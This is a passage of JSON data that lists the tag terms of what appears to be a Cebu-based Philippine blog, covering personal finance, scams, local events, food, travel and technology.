Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital 